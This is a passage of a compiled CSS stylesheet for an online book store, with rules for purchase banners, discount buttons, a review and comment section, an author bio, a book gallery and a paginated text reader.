  background-repeat: no-repeat;
  flex-shrink: 0;
}

.__full__243a8 .__inner__img__243a8 img {
  width: 86px;
  position: absolute;
  left: 9px;
  bottom: 27px;
}

.__full__243a8 .__inner__right__243a8 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-grow: 1;
}

.__full__243a8 .__inner__price__243a8 {
  margin-left: 10px;
  flex-shrink: 0;
}

.__full__243a8 .__inner__btn__243a8 {
  border-radius: 2px;
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 14px;
  text-align: center;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  padding: 10px 20px;
}

.__full__243a8 .__inner__price_new__243a8 {
  margin-left: 4px;
}

@media only screen and (max-width: 820px) {
  .__full__243a8 {
    max-width: 375px;
    margin: auto;
    border-color: transparent;
  }
  .__full__243a8 .__inner__img__243a8 {
    width: 130px;
    background-image: url(/books-store/assets/img130.png?309e57e563adf36b2e74cf3e57c42b7a);
    margin: -10px;
  }
  .__full__243a8 .__inner__img__243a8 img {
    width: 52px;
    height: 78px;
    position: absolute;
    left: 6px;
    top: 27px;
  }
  .__full__243a8 .__inner__right__243a8 {
    display: block;
    text-align: right;
  }
  .__full__243a8 .__inner__txt__243a8 {
    margin-left: -47px;
    margin-bottom: 10px;
    font-size: 18px;
  }
  .__full__243a8 .__inner__btn__243a8 {
    font-style: normal;
    font-weight: bold;
    line-height: normal;
    font-size: 12px;
    text-align: center;
    letter-spacing: 0.2em;
    text-transform: uppercase;
    padding-left: 10px;
    padding-right: 10px;
  }
}

@media only screen and (max-width: 351px) {
  .__full__243a8 .__inner__img__243a8 {
    position: relative;
    width: 70px;
    height: 65px;
    background-image: url(/books-store/assets/img84.png?26115c3587e4519c19e71fcf769e4217);
    background-position: top left;
    background-repeat: no-repeat;
  }

  .__full__243a8 .__inner__img__243a8 img {
    width: 33px;
    height: 50px;
    position: absolute;
    left: 4px;
    top: 5px;
  }
}

.__hint__243a8 {
  display: block;
  color: #ff7e00;
  font-weight: normal;
  font-size: 13px;
}

.__select__34ccf * {
  border-color: #dfe3e5;
}

.__select__34ccf {
  text-align: left;
}

.__select__34ccf .Select-menu-outer {
  z-index: 3;
}

.__select__34ccf .Select-control {
  border-radius: 2px;
  padding-right: 10px;
}

.__select-error__34ccf .Select-control {
  border-color: #F14C23 !important;
}

.__select__34ccf .Select-arrow {
  border-color: #999 transparent transparent;
  visibility: hidden;
}

.__select__34ccf .Select-arrow-zone {
  background-image: url(/books-store/assets/select.png?577eb434e02bdccaad50d7dec9fd7231);
  background-position: 50% 50%;
  background-repeat: no-repeat;
}

.__select__34ccf .Select-value {
  padding-right: 20px !important;
}

.__select__34ccf .Select-value-label:hover {
  color: #000000 !important;
  text-decoration: none !important;
}

.__wrap__88c61 {
  background: #fff;
  max-width: 580px;
  padding: 30px 50px;
  position: relative;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.15);
}

.__title__88c61 {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: bold;
  line-height: 39px;
  font-size: 32px;
  margin-bottom: 15px;
  margin-top: 0;
  white-space: pre-line;
}

.__text__88c61 {
  font-style: normal;
  line-height: normal;
  font-size: 18px;
}

.__select__88c61 {
  position: relative;
  z-index: 12;
  margin: 15px 0;
}

.__confirm__88c61 {
  margin: 15px 0;
}

.__submit__88c61 {
  margin: 15px 0 0;
  font-weight: bold;
  line-height: normal;
  font-size: 14px;
  text-align: center;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  padding: 11px 16px;
  min-width: 200px;
}

.__radioWrap__88c61 {
  margin: 40px auto -30px;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: center;
}

.__radio__88c61 {
  position: relative;
  width: 105px;
  height: 96px;
  -webkit-background-size: cover;
  background-size: cover;
  opacity: 0.5;
}

.__check__88c61 {
  opacity: 1;
}

.__radio__88c61 input {
  visibility: hidden;
}

@media only screen and (max-width: 765px) {
  .__radioWrap__88c61 {
    display: none;
  }
}

.__wrap__e27c8 {
  margin-top: 17px;
  overflow: hidden;
}

.__btn__e27c8 {
  color: #fff;
  line-height: normal;
  font-size: 18px;
  letter-spacing: 0.15em;
  text-transform: uppercase;
  -webkit-background-size: 44px 42px;
  background-size: 44px 42px;
  background-color: #80b027;
  background-position: right center;
  background-repeat: no-repeat;
  background-image: url(/books-store/assets/percent.svg?970f030cf6d10b0fd60e09f8799fcb24);
  font-weight: 700;
  padding: 12.5px 50px 12.5px 20px;
  border: none;
  outline: none !important;
  display: inline-block;
  vertical-align: middle;
}

.__btn__e27c8:hover,
.__btn__e27c8:active {
  background-color: #80b027;
  border: none;
  opacity: 0.8;
}

.__btn__e27c8:disabled {
  background: #e4eed4;
  opacity: 1;
  padding: 12.5px 20px;
  color: #80b027;
}

.__isCreateDiscount__e27c8 {
  font-size: 13px;
  color: #80b027;
  margin: 10px 0;
}

.__mTimer__e27c8 {
  margin-left: 10px;
}

@media only screen and (max-width: 960px) {
  .__btn__e27c8 {
    min-width: 320px;
  }
  .__mTimer__e27c8 {
    margin: 0;
    width: 100%;
  }
}

.__wrap__3d6fa {
  background: #fff;
  max-width: 480px;
  padding: 30px 50px;
  position: relative;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.15);
  text-align: center;
}

.__title__3d6fa {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: bold;
  line-height: 39px;
  font-size: 32px;
  margin-bottom: 15px;
  margin-top: 0;
}

.__text__3d6fa {
  font-style: normal;
  line-height: normal;
  font-size: 18px;
}

.__select__3d6fa {
  position: relative;
  z-index: 11;
  margin: 15px 0;
}

.__confirm__3d6fa {
  margin: 15px 0;
}

.__submit__3d6fa {
  margin: 15px 0 10px;
  font-weight: bold;
  line-height: normal;
  font-size: 14px;
  text-align: center;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  padding: 11px 16px;
}

.__radioWrap__3d6fa {
  margin: 40px auto -30px;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-between;
}

.__radio__3d6fa {
  position: relative;
  width: 130px;
  height: 96px;
  -webkit-background-size: cover;
  background-size: cover;
  cursor: pointer;
  opacity: 0.5;
}

.__check__3d6fa {
  opacity: 1;
}

.__radio__3d6fa input {
  visibility: hidden;
}

@media only screen and (max-width: 765px) {
  .__radioWrap__3d6fa {
    display: none;
  }
}

.__wrap__2a26a {
  overflow: hidden;
}

.__btn__2a26a {
  font-size: 18px;
  text-transform: uppercase;
  padding: 10px 25px 10px 65px;
  margin-top: 17px;
  height: auto;
  min-height: 52px;
  font-weight: bold;
  letter-spacing: 2.5px;
  border-radius: 2px;
  background-image: url(/books-store/assets/switchDigitalBig_active.png?dfb921f140ccbf6eb2548b9f1dca717b);
  background-repeat: no-repeat;
  background-position: 25px center;
}

.__btn__2a26a:hover,
.__btn__2a26a:active {
  background-image: url(/books-store/assets/switchDigitalBig_w.png?340fc3b51ebde20c0c4e61fe3600142f);
}


.__wrapper__01148 {
  display: block;
}

.__textarea-wrapper__01148 {
  position: relative;
  display: block;
}

.__textarea-shadow__01148,
.__textarea__01148 {
  width: 100%;
  background: #fff;
  /* border: 1px dashed #dfe3e5; */
  border: 1px solid #B7B7B7;
  border-radius: 2px;
  padding: 15px 20px 0;
  font: 18px/26px "PT Sans", sans-serif;
  outline: 0 none;
  resize: none;
  box-sizing: border-box;
}

.__textarea__01148 {
  overflow: hidden;
  transition: .2s cubic-bezier(.5,0,.5,1) height;
}

.__textarea-shadow__01148 {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: -2;
  opacity: 0;
  padding-bottom: 26px;
  min-height: 130px;
  word-wrap: break-word;
  white-space: pre-wrap;
  word-break: normal;
}

.__textarea__01148:focus {
  border: 1px solid #ff7e00;
}

.__range_wrapper__01148 {
  display: block;
  font: 16px/22px "PT Sans", sans-serif;
}

.__range_wrapper__not-in-range__01148 {
  color: #f00;
}

.__range-reil__01148 {
  position: relative;
}

.__range-indicator__01148 {
  position: absolute;
  top: 0;
  opacity: 0;
  color: #80db00;
  transition:
    .2s cubic-bezier(1,2,.8,.8) top,
    .2s linear opacity;
}

.__range-symbols__01148 {
  font-style: normal;
  font-weight: normal;
  line-height: normal;
  font-size: 12px;
  color: #7F939C;
}

.__range-indicator__visible__01148,
.__range-indicator__lt__01148,
.__range-indicator__gt__01148 {
  top: 22px;
  opacity: 1;
}

.__range-indicator__lt__01148,
.__range-indicator__gt__01148 {
  color: #f00;
}

.__range-indicator__lt__01148::after {
  position: absolute;
  content: '<';
}

.__range-indicator__gt__01148::after {
  position: absolute;
  right: 100%;
  content: '<';
}

.__spellingDescription__c92a7 {
  background-image: url(/books-store/assets/question.svg?fb324c4662fd85be56fec12ee399aae5);
  width: 18px;
  height: 18px;
  cursor: pointer;
  display: inline-block;
  vertical-align: middle;
  margin-left: 10px;
}

.__spellingDescription__c92a7:hover {
  opacity: .7;
}

.__spellingDescriptionWrapper__c92a7 {
  display: inline-block;
  position: relative;
  margin-bottom: 20px;
}

.__spellingDescriptionTip__c92a7:before {
  border-left: 12px solid transparent;
  border-right: 12px solid transparent;
  border-top: 12px solid #fff;
  content: "";
  margin-bottom: -10px;
  bottom: 0;
  position: absolute;
  left: 46%;
  z-index: 1000;
}

.__spellingDescriptionTip__c92a7 {
  position: absolute;
  content: "";
  z-index: 1000;
  color: #3d4a51;
  font-size: .875em;
  bottom: 35px;
  background: #fff;
  box-shadow: 2px 3px 15px 0 rgba(70,84,91,.25);
  border-radius: 2px;
  padding: 10px;
  right: -35%;
}

.__spellingDescriptionTipContent__c92a7 {
  display: inline-block;
}

.__aboutBook__8520c {
  margin-bottom: 53px;
  font-size: 16px;
}

.__description__8520c a {
  color: #333;
  border-bottom: 1px solid #333;
  transition: all 0.4s ease;
}

.__description__8520c a:hover {
  border-color: transparent;
}

.__title__8520c {
  text-transform: uppercase;
  margin-top: 0;
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 18px;
  letter-spacing: 2.5px;
}

.__description__8520c {
  line-height: 1.5;
  /* margin-bottom: 20px; */
  word-wrap: break-word;
  white-space: pre-line;
}

.__descrEdit__8520c {
  margin-top: 23px;
  line-height: inherit;
}

.__textarea__8520c {
  line-height: 1.5;
  margin-bottom: 20px;
  word-wrap: break-word;
  width: 100%;
  height: 200px;
}

@media only screen and (max-width: 960px){
  .__title__8520c {
    font-size: 18px;
  }
}

.__bookGallery__fb199 {
  max-width: 680px;
  padding-bottom: 52%;
  width: 100%;
  overflow: hidden;
  position: relative;
  margin: 40px 0;
}

.__bookGallery__fb199 .slick-slider {
  position: absolute;
  width: 100%;
  height: 100%;
}

.__bookGallery__fb199 .slick-list,
.__bookGallery__fb199 .slick-track {
  height: 100%;
}

.__slide__fb199 {
  background-color: #000;
  text-align: center;
  position: relative;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  -webkit-background-size: contain;
  background-size: contain;
}

.__slide__fb199 img {
  margin: auto;
}

.__slide__fb199:after {
  content: '';
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  opacity: 0.2;
  background: -moz-linear-gradient(
    left,
    rgba(0, 0, 0, 1) 0%,
    rgba(0, 0, 0, 0) 50%,
    rgba(0, 0, 0, 1) 100%
  );
  background: -webkit-linear-gradient(
    left,
    rgba(0, 0, 0, 1) 0%,
    rgba(0, 0, 0, 0) 50%,
    rgba(0, 0, 0, 1) 100%
  );
  background: linear-gradient(
    to right,
    rgba(0, 0, 0, 1) 0%,
    rgba(0, 0, 0, 0) 50%,
    rgba(0, 0, 0, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=1);
  z-index: 3;
}

.__bookGallery__fb199 .slick-prev,
.__bookGallery__fb199 .slick-next {
  background: #fff;
  background: rgba(255, 255, 255, 0.5);
  border-radius: 4px;
  position: absolute;
  top: 50%;
  margin-top: -15px;
  width: 31px;
  height: 31px;
  z-index: 10;
  padding: 0;
  border: none;
  color: #fff;
  text-align: center;
  line-height: 31px;
  font-size: 31px;
}

.__bookGallery__fb199 .slick-disabled {
  display: none;
}

.__bookGallery__fb199 .slick-prev {
  left: 15px;
}

.__bookGallery__fb199 .slick-next {
  right: 15px;
}

.__bookGallery__fb199:hover .slick-next,
.__bookGallery__fb199:hover .slick-prev {
  color: rgba(162, 168, 171, 0.8);
  background-color: #fff;
}

.__video__fb199 {
  cursor: pointer;
}

.__video__fb199 iframe {
  max-width: 100%;
  max-height: 100%;
  position: relative;
  z-index: 100;
}

.__video__fb199:hover:before {
  background-position: -48px -30px;
}

.__video__fb199:before {
  content: '';
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  width: 48px;
  height: 48px;
  margin: -24px;
  border-radius: 50%;
  background-position: 0 -30px;
  background-image: url(/books-store/assets/gallery.png?de7e7c4e25f368969feedd16e86e6085);
  cursor: pointer;
}

.__loadVideo__fb199:before,
.__loadVideo__fb199:after {
  display: none;
}

.__title__80c75 {
  text-transform: uppercase;
  margin-top: 0;
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 18px;
  letter-spacing: 2.5px;
}

.__btn__80c75 {
  margin: 5px 0px;
  text-transform: uppercase;
  border-radius: 2px;
  font-weight: bold;
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 2.5px;
  padding: 10px 20px;
}

.__inputWrap__80c75 {
  margin: 15px 0 30px;
}

.__inputWrap__80c75 input {
  width: 100%;
}


.__input__80c75:focus {
  outline: none;
  box-shadow: none;
}

.__hint__80c75 {
  display: block;
  margin-top: 20px;
  color: #999;
}

.__list__80c75 {
  margin: 16px -10px;
}

.__list__80c75:before, .__list__80c75:after {
  content: '';
  display: table;
  clear: both;
}

.__item__80c75 {
  float: left;
  width: 150px;
  height: 150px;
  position: relative;
  margin: 20px 10px;
  background: #f6f7f8;
}

.__img__80c75 {
  object-fit: contain;
  max-width: 100%;
  max-height: 100%;
  display: block;
  margin: auto;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}

.__remove__80c75 {
  position: absolute;
  right: 0;
  top: 0;
  width: 30px;
  height: 30px;
  background: #abadaf;
  margin: -15px;
  cursor: pointer;
  border-radius: 50%;
  border: none;
  padding: 0;
  box-sizing: border-box;
  color: #fff;
  transition: all 0.4s;
  z-index: 3;
  outline: none !important;
}

.__remove__80c75 i {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%)
}

.__remove__80c75:hover {
  transform: rotate(-180deg);
}

.__main__80c75 {
  position: absolute;
  border-radius: 15px;
  right: -15px;
  bottom: -15px;
  color: #fff;
  background: rgba(255,186,0,.9);
  white-space: nowrap;
  font: 14px/26px PTSans,PT Sans,sans-serif;
  line-height: 27px;
  max-width: 100%;
  z-index: 3;
}

.__noMain__80c75 {
  cursor: pointer;
  transition: all 0.4s;
  transform: scale(0);
  width: 30px;
}

.__noMain__80c75:hover {
  width: 145px;
}

.__item__80c75:hover .__noMain__80c75 {
  transform: scale(1);
}

.__mainTxt__80c75 {
  display: inline-block;
  vertical-align: middle;
  white-space: nowrap;
  padding-right: 10px;
}

.__star__80c75 {
  color: #fff;
  font-size: 16px;
  line-height: 30px;
  width: 30px;
  text-align: center;
  display: inline-block;
  vertical-align: middle;
}

.__btnFile__80c75 {
  font-size: 16px;
}

.__reviews-user__56535 {
  margin: 0px 0 10px;
}

.__reviews-user__buttons__56535 {
  margin: 25px -10px 0;
}

.__reviews-user__btn__56535 {
  margin: 5px 10px;
  text-transform: uppercase;
  border-radius: 2px;
  font-weight: bold;
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 2.5px;
  min-height: 40px;
  padding-left: 20px;
  padding-right: 20px;
}

.__item__56535 {
  padding: 10px 0;
  margin: 20px 0;
  position: relative;
}

.__item__56535.__hide__56535 {
  opacity: 0.7;
  background-color: #dfe3e5;
}

.__item__56535.__hide__56535:before {
  content: '';
  position: absolute;
  height: 100%;
  width: 3000px;
  right: 100%;
  top: 0;
  background-color: #dfe3e5;
}

.__no-author__56535 .__hide__56535 {
  display: none;
}

.__head__56535 {
}

.__head__56535:before,
.__head__56535:after,
.__foot__56535:before,
.__foot__56535:after {
  content: '';
  display: table;
  clear: both;
}

.__head__caption__56535 {
  overflow: hidden;
}

.__head__caption-inner__56535 {
  vertical-align: middle;
  display: inline-block;
}
.__va-wrap__56535:before {
  content: '';
  display: inline-block;
  vertical-align: middle;
  height: 55px;
}

.__title__56535 {
  text-transform: uppercase;
  margin-top: 0;
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 21px;
  line-height: 1.5;
  letter-spacing: 2.5px;
}

.__list__56535 .__item__56535:first-child {
  margin-top: 15px;
}

.__list__56535 .__item__56535:last-child {
  margin-bottom: 20px;
}

.__avatara__56535 {
  float: left;
  border-radius: 50%;
  overflow: hidden;
  width: 55px;
  height: 55px;
  background-color: #f1f3f5;
  background-image: url(/books-store/assets/face.png?70fa77bff297fab2c3c75e2bcd14a399);
  background-position: 50% 50%;
  -webkit-background-size: cover;
  background-size: cover;
  margin-right: 20px;
}

.__avatara__56535 img {
  display: block;
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 50%;
}

.__name__56535 {
  font-size: 18px;
}

.__text__56535 {
  font-size: 16px;
  margin: 20px 0 12px;
  clear: both;
}

.__like-btn__56535 {
  display: inline-block;
  vertical-align: middle;
  cursor: pointer;
  margin-right: 25px;
  color: #c1c3c4;
  font-size: 18px;
}

.__comment-btn__56535 {
  display: inline-block;
  vertical-align: middle;
  cursor: pointer;
  margin-right: 20px;
  color: #c1c3c4;
  font-size: 18px;
}

.__like-btn__56535:hover {
  color: #f14c23;
}

.__comment-btn__56535:hover {
  color: #333;
}

.__date__56535 {
  display: inline-block;
  vertical-align: middle;
}

.__foot__56535 {
  color: #c1c3c4;
  font-size: 16px;
}

.__foot__56535 [class^='ri-'],
.__foot__56535 [class*=' ri-'] {
  vertical-align: middle;
  margin-right: 5px;
}

.__like-count__56535,
.__comm-count__56535 {
  vertical-align: middle;
}

.__comments__56535 {
  padding-left: 20px;
}

.__comments__56535 .__item__56535 {
  padding-left: 60px;
}

.__comments__56535 .__avatara__56535 {
  width: 40px;
  height: 40px;
  position: absolute;
  left: 0;
  top: 10px;
}

.__comments__56535 .__va-wrap__56535:before {
  height: 40px;
}

.__on__56535 {
  color: #f14c23;
}

.__remove__56535 {
  top: 20px;
  right: 15px;
  display: inline-block;
  cursor: pointer;
  color: #c1c3c4;
  font-size: 20px;
  margin-left: 20px;
}

.__remove__56535:hover {
  color: #333;
}

.__label__56535 {
  border-radius: 5px;
  color: #fff;
  font: 12px/12px PT Sans;
  padding: 0 8px 2px;
  margin-right: 8px;
  white-space: nowrap;
  vertical-align: middle;
  display: inline-block;
  background-color: #000;
}

@media only screen and (max-width: 960px) {
  .__title__56535 {
    font-size: 18px;
  }
  .__item__56535 {
    margin-top: 1px;
    margin-bottom: 1px;
  }
}

@media only screen and (max-width: 460px) {
  .__reviews-user__buttons__56535 {
    width: 320px;
    max-width: 100%;
    margin: 15px auto;
  }
  .__reviews-user__btn__56535 {
    display: block;
    width: 100%;
    font-size: 16px;
    margin: 5px 0;
  }
}

.__b-show-more__dfc53 {
  display: block;
}

.__b-show-more_content__dfc53 {
  overflow: hidden;
  max-height: 96px;
  font: 16px/24px "PT Sans", sans-serif;
  transition: max-height .2s linear;
  --height: 100vh;
}

.__bio-show-more__dfc53 {
  max-height:75px;
}

.__b-show-more_content__opened__dfc53 {
  max-height: var(--height);
}

.__b-show-more_inner__dfc53 {
  display: block;
}

.__b-show-more_action__dfc53 {
  display: inline-block;
  cursor: pointer;
  padding: 0;
  border: 0 none;
  border-bottom: 1px solid #000;
  background: transparent;
  color: #000;
  outline: 0 none;
  font: 16px/24px "PT Sans", sans-serif;
}

.__bl-author__39a76 {
  margin-bottom: 60px;
}

.__title__39a76 {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 18px;
  line-height: 1.5;
  letter-spacing: 2.5px;
  margin-top: 0;
  margin-bottom: 30px;
}

.__bl-author-wrap__39a76 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  align-items: center;
}

.__bl-author-wrap__right__39a76 {
  overflow: hidden;
  padding: 5px 0;
}

.__img__39a76 {
  flex-shrink: 0;
  margin-right: 20px;
  overflow: hidden;
  border-radius: 50%;
  width: 80px;
  height: 80px;
  background-color: #f1f3f5;
  background-image: url(/books-store/assets/face.png?70fa77bff297fab2c3c75e2bcd14a399);
  -webkit-background-size: cover;
  background-size: cover;
}

.__img__39a76 img {
  display: block;
  border-radius: 50%;
  width: 80px;
  height: 80px;
  margin-right: 20px;
  object-fit: cover;
}

.__name__39a76 {
  font-size: 18px;
  margin: 10px 0;
}

.__b-author-bio__39a76 {
  margin-top: 30px;
  position: relative;
  overflow: hidden;
}

.__b-author-bio__txt__39a76 {
  overflow: hidden;
  position: relative;
  line-height: 1.5;
  max-height: 7.25em;
  transition: all 0.4s ease;
  word-break: break-word;
  white-space: pre-line;
  padding-bottom: 3px;
}

.__b-author-bio__more__39a76 {
  position: absolute;
  top: 7.25em;
  bottom: 1em;
  right: 0;
  padding-left: 3px;
  z-index: 2;
  white-space: nowrap;
}

.__b-author-bio__more__39a76>span {
  background: #fff;
  position: absolute;
  bottom: -3px;
  right: 0;
  padding-bottom: 1px;
}

.__b-author-bio__more_show__39a76 {
  display: inline;
}

.__b-author-bio__more_hide__39a76 {
  display: none;
}

.__b-author-bio__39a76 input[type="checkbox"] {
  opacity: 0;
  visibility: hidden;
  position: absolute;
}

.__b-author-bio__39a76 input[type="checkbox"]:checked~.__b-author-bio__txt__39a76 {
  max-height: 5000px;
  padding-bottom: 1.25em;
}

.__b-author-bio__39a76 input[type="checkbox"]:checked~.__b-author-bio__more__39a76 {
  top: auto;
  bottom: 0;
}

.__b-author-bio__39a76 input[type="checkbox"]:checked~.__b-author-bio__more__39a76 .__b-author-bio__more_show__39a76 {
  display: none;
}

.__b-author-bio__39a76 input[type="checkbox"]:checked~.__b-author-bio__more__39a76 .__b-author-bio__more_hide__39a76 {
  display: inline;
  bottom: 0;
}

.__site__39a76 {
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  display: block;
  padding-bottom: 3px;
  margin: 10px 0;
}


@media only screen and (max-width: 960px){
  .__title__39a76 {
    font-size: 18px;
  }
}

.__edit__39a76 {
  display: block;
  clear: both;
}

.__editTxt__39a76 {
  margin: 18px 0 10px;
  font-style: normal;
  font-weight: normal;
  line-height: 23px;
  font-size: 16px;
  color: #333333;
}

.__editInput__39a76 {
  margin-bottom: 20px;
  width: 100%;
}

.__img__57dbd {
  flex-shrink: 0;
  margin-right: 20px;
  overflow: hidden;
  border-radius: 50%;
  width: 80px;
  height: 80px;
  background-color: #f1f3f5;
  background-image: url(/books-store/assets/face.png?70fa77bff297fab2c3c75e2bcd14a399);
  -webkit-background-size: cover;
  background-size: cover;
  background-position: center;
}

.__imgContainer__57dbd {
  position: relative;
}

.__imgEditor__57dbd {
  border-radius: 50%;
  border: 1px dashed;
  color: #c7c9ca;
  background: #f6f7f8;
  text-align: center;
  display: flex;
  flex-direction: column;
  justify-content: center;
  background-position: center;
  background-size: cover;
}

.__remove__57dbd {
  position: absolute;
  right: 10px;
  top: -5px;
  width: 30px;
  height: 30px;
  background: #abadaf;
  cursor: pointer;
  border-radius: 50%;
  border: none;
  padding: 0;
  box-sizing: border-box;
  color: #fff;
  transition: all 0.4s;
  z-index: 3;
  outline: none !important;
}

.__remove__57dbd i {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%)
}

.__remove__57dbd:hover {
  transform: rotate(-180deg);
}

.__imgEditor__57dbd:before {
  font-size: 18px;
  line-height: 1;
  content: "+";
}

.__imgEditor__57dbd:hover {
  color: #8b9297;
  border-style: solid;
  background: #fff
}

.__img__57dbd img {
  display: block;
  border-radius: 50%;
  width: 80px;
  height: 80px;
  margin-right: 20px;
  object-fit: cover;
}

.__contributors__def6f {
  margin: 40px 0 10px;
  line-height: 1.5;
  word-wrap: break-word;
}

.__title__def6f {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 18px;
  margin-top: 0;
  margin-bottom: 25px;
  line-height: 1.5;
  letter-spacing: 2.5px;
}

.__item__def6f {
  margin-bottom: 30px;
}

.__name__def6f {
  font-size: 18px;
  margin-bottom: 3px;
}

.__role__def6f {
  font-size: 14px;
}

.__authors-books__dcb62 {
  margin: 53px 0 20px;
}

.__title__dcb62 {
  text-align: center;
  text-transform: uppercase;
  margin-top: 0;
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 32px;
  letter-spacing: 2.5px;
  color: #333;
}

.__item__dcb62 {
  display: inline-block;
  vertical-align: top;
  margin-bottom: 35px;
}

.__item__dcb62 > a {
  color: inherit;
}

.__cover__dcb62 {
  float: left;
  margin-right: 0px;
  width: 80px;
  height: 110px;
  display: block;
  position: relative;
}

.__cover__dcb62 img {
  max-width: 100%;
  max-height: 100%;
  object-fit: contain;
  display: block;
  box-shadow: 6px 6px 15px rgba(70,84,91,0.2)
}

.__content__dcb62 {
  margin-left: 100px;
  display: block;
  padding-bottom: 32px;
  position: relative;
  min-height: 113px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.__content__dcb62 .__btns__dcb62 {
  position: absolute;
  left: 0;
  bottom: 0;
  white-space: nowrap;
}

.__btn__dcb62 {
  border-radius: 2px;
  min-width: 55px;
  height: 30px;
  line-height: 30px;
  padding: 0 7px;
}

.__title-item__dcb62 {
  font-size: 18px;
  margin-top: -3px;
}

.__ratingStar__dcb62 {
  min-height: 1em;
  margin: 0.5em 0;
}

.__getMoreBooks__dcb62 {
  margin-bottom: 15px;
  text-align: center;
}

.__getMoreBooks__btn__dcb62 {
  font: 700 14px/25px "PT Sans", sans-serif;
  letter-spacing: .2em;
  text-transform: uppercase;
  margin: 0 auto 50px;
}

@media only screen and (max-width: 960px){
  .__title__dcb62 {
    font-size: 18px;
  }
}

.__fragment__24bf1 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-grow: 2;
  position: relative;
  max-width: 100%;
  justify-content: center;
  max-width: 960px;
  margin: auto;
}

.__fragment_disclamer__24bf1 {
}

.__fragment_disclamer__inner__24bf1 {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  align-items: start;
  padding-top: 120px;
  box-sizing: border-box;
}

.__wrap__24bf1 {
  text-align: left;
  /* padding: 20px 30px; */
  display: -webkit-flex;
  display: -ms-flex;
  -ms-flex: 1 0 auto;
  display: flex;
  flex-direction: column;
  flex-grow: 2;
  width: 100%;
  max-width: 100%;
}

.__tabs__24bf1 {
  margin-bottom: 20px;
  color: #46545b;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 12px 57px 12px 75px;
  background: #e9e9e9;
  margin: -30px -25px 30px;
  line-height: normal;
  font-size: 14px;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  font-weight: bold;
  flex-shrink: 0;
}

.__container__24bf1 {
  overflow: hidden;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
}

.__container-wrap__24bf1 {
  position: relative;
  padding: 0 50px 55px;
  -webkit-flex: 1 0 100%;
  -ms-flex: 1 0 100%;
  flex: 1 0 100%;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  overflow: hidden;
  box-sizing: border-box;
}

.__btn__24bf1 {
  position: absolute;
  top: 0;
  bottom: 0;
  height: 100%;
  cursor: pointer;
  background: none;
  font-size: 40px;
  z-index: 2;
  width: 50px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: #828282;
  padding: 0;
  border: 0;
  outline: none !important;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  transition: all 0.3s ease;
}

.__btn__left__24bf1 {
  left: 0px;
  text-align: left;
}

.__btn__right__24bf1 {
  right: 0px;
  text-align: right;
}

.__btn__left__24bf1:hover {
  transform: translateX(-4px);
}

.__btn__right__24bf1:hover {
  transform: translateX(4px);
}

.__btn_disabled__24bf1 {
  color: #e0e0e0;
  cursor: default;
  z-index: 0;
}

.__btn_disabled__24bf1:hover {
  -webkit-animation-name: __none__24bf1;
  animation-name: __none__24bf1;
  transform: translateX(0);
}

.__animated__24bf1 {
  transition-duration: 300ms;
  touch-action: none;
}

.__text__24bf1 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  -webkit-column-gap: 75px;
  -moz-column-gap: 75px;
  -o-column-gap: 75px;
  column-gap: 75px;
  counter-reset: dfn-counter;
}

.__text__inner__24bf1 {
  -webkit-column-fill: auto;
  -moz-column-fill: auto;
  -o-column-fill: auto;
  column-fill: auto;

  height: 100%;
  width: 100%;
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  flex: 1;
}

.__text__inner__24bf1 > div {
  max-height: 100%;
}

.__text__inner__24bf1 dfn {
  counter-increment: dfn-counter;
}

.__text__inner__24bf1 dfn:before {
  content: '[' counter(dfn-counter) '] ';
  color: #ff7e00;
  cursor: pointer;
  margin-left: 5px;
  font-weight: bold;
}

@media only screen and (max-width: 1024px) {
  .__text__24bf1 {
    -webkit-column-gap: 0px;
    -moz-column-gap: 0px;
    -o-column-gap: 0px;
    column-gap: 0px;
  }
}

.__tab__24bf1 {
  color: inherit;
  border-bottom: 1px solid transparent;
  border-color: transparent;
  display: inline-block;
